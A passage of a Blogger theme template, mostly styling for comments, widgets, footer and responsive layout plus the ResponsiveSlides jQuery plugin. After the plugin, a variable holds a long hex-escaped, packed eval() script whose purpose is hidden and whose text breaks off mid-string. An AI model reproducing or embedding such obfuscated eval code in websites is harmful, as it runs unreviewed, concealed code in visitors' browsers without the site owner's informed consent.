.comments .comments-content .comment-header a:hover {
color: #e74c3c
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Playfair Display,sans-serif;color:#0a0a0a;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#0a0a0a;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 1px solid rgb(51, 51, 51);
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#ddd;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
background:#3B3B3B;
color: #fff;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: 'Droid sans';
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #DBDBDB;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts ul li a, .lowerbar .custom-widget .rcp-title a, .lowerbar {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #0a0a0a;
color: #a0a0a0;
padding: 30px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e74c3c;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #e74c3c;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #0080ce;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #e74c3c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #e74c3c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 16px;
line-height: 1.4em;
transition: color .3s;
font-family: 'Droid Sans', sans-serif;
}
.PopularPosts ul li a:hover {
color: #e74c3c
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#e74c3c;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #0a0a0a;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display: inline-block;
max-width: 500px;
}
.tm-menu, #menu {
height: auto;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height: 280px;
}
.sora-slide .ty-thumb-bonos {
height:300px;
}
.index .post, .archive .post {
width: 100%;
float: none;
clear:both;
}
.index.home .post.odd {
margin-right: 0;
margin-left: 0;
}
.index .post.odd, .archive .post.odd {
margin-left: 0;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 480px) {
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align: center;
}
.selectnav {
display: inline-block;
}
.second-meta .share-title {
display:none;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.item .post-footer .share-box .post-labels {
float: none;
display: block;
clear: both;
margin: 0 auto 10px;
}
.item .post-footer .share-box .share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.sora-slide .rslides2 a.prev, .sora-slide .rslides2 a.next {
display:none;
}
.title-404 {
font-size: 150px!important;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.2%;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout #jugas_footer {
display:none;
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[

/*! http://responsiveslides.com v1.54 by @viljamis */
(function(c,I,B){c.fn.responsiveSlides=function(l){var a=c.extend({auto:!0,speed:500,timeout:4E3,pager:!1,nav:!1,random:!1,pause:!1,pauseControls:!0,prevText:"Previous",nextText:"Next",maxwidth:"",navContainer:"",manualControls:"",namespace:"rslides",before:c.noop,after:c.noop},l);return this.each(function(){B++;var f=c(this),s,r,t,m,p,q,n=0,e=f.children(),C=e.size(),h=parseFloat(a.speed),D=parseFloat(a.timeout),u=parseFloat(a.maxwidth),g=a.namespace,d=g+B,E=g+"_nav "+d+"_nav",v=g+"_here",j=d+"_on",
w=d+"_s",k=c("<ul class='"+g+"_tabs "+d+"_tabs' />"),x={"float":"left",position:"relative",opacity:1,zIndex:2},y={"float":"none",position:"absolute",opacity:0,zIndex:1},F=function(){var b=(document.body||document.documentElement).style,a="transition";if("string"===typeof b[a])return!0;s=["Moz","Webkit","Khtml","O","ms"];var a=a.charAt(0).toUpperCase()+a.substr(1),c;for(c=0;c<s.length;c++)if("string"===typeof b[s[c]+a])return!0;return!1}(),z=function(b){a.before(b);F?(e.removeClass(j).css(y).eq(b).addClass(j).css(x),
n=b,setTimeout(function(){a.after(b)},h)):e.stop().fadeOut(h,function(){c(this).removeClass(j).css(y).css("opacity",1)}).eq(b).fadeIn(h,function(){c(this).addClass(j).css(x);a.after(b);n=b})};a.random&&(e.sort(function(){return Math.round(Math.random())-0.5}),f.empty().append(e));e.each(function(a){this.id=w+a});f.addClass(g+" "+d);l&&l.maxwidth&&f.css("max-width",u);e.hide().css(y).eq(0).addClass(j).css(x).show();F&&e.show().css({"-webkit-transition":"opacity "+h+"ms ease-in-out","-moz-transition":"opacity "+
h+"ms ease-in-out","-o-transition":"opacity "+h+"ms ease-in-out",transition:"opacity "+h+"ms ease-in-out"});if(1<e.size()){if(D<h+100)return;if(a.pager&&!a.manualControls){var A=[];e.each(function(a){a+=1;A+="<li><a href='#' class='"+w+a+"'>"+a+"</a></li>"});k.append(A);l.navContainer?c(a.navContainer).append(k):f.after(k)}a.manualControls&&(k=c(a.manualControls),k.addClass(g+"_tabs "+d+"_tabs"));(a.pager||a.manualControls)&&k.find("li").each(function(a){c(this).addClass(w+(a+1))});if(a.pager||a.manualControls)q=
k.find("a"),r=function(a){q.closest("li").removeClass(v).eq(a).addClass(v)};a.auto&&(t=function(){p=setInterval(function(){e.stop(!0,!0);var b=n+1<C?n+1:0;(a.pager||a.manualControls)&&r(b);z(b)},D)},t());m=function(){a.auto&&(clearInterval(p),t())};a.pause&&f.hover(function(){clearInterval(p)},function(){m()});if(a.pager||a.manualControls)q.bind("click",function(b){b.preventDefault();a.pauseControls||m();b=q.index(this);n===b||c("."+j).queue("fx").length||(r(b),z(b))}).eq(0).closest("li").addClass(v),
a.pauseControls&&q.hover(function(){clearInterval(p)},function(){m()});if(a.nav){g="<a href='#' class='"+E+" prev'>"+a.prevText+"</a><a href='#' class='"+E+" next'>"+a.nextText+"</a>";l.navContainer?c(a.navContainer).append(g):f.after(g);var d=c("."+d+"_nav"),G=d.filter(".prev");d.bind("click",function(b){b.preventDefault();b=c("."+j);if(!b.queue("fx").length){var d=e.index(b);b=d-1;d=d+1<C?n+1:0;z(c(this)[0]===G[0]?b:d);if(a.pager||a.manualControls)r(c(this)[0]===G[0]?b:d);a.pauseControls||m()}});
a.pauseControls&&d.hover(function(){clearInterval(p)},function(){m()})}}if("undefined"===typeof document.body.style.maxWidth&&l.maxwidth){var H=function(){f.css("width","100%");f.width()>u&&f.css("width",u)};H();c(I).bind("resize",function(){H()})}})}})(jQuery,this,0);

var _EJ6Fud= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x46\x28\x33\x63\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x63\x28\x63\x29\x7b\x33\x64\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x65\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x6a\x2e\x34\x69\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x68\x28\x33\x36\x29\x29\x7d\x3b\x34\x67\x28\x63\x2d\x2d\x29\x7b\x33\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x66\x28\x34\x65\x20\x34\x64\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x64\x20\x70\x7d\x28\x5c\x27\x7a\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2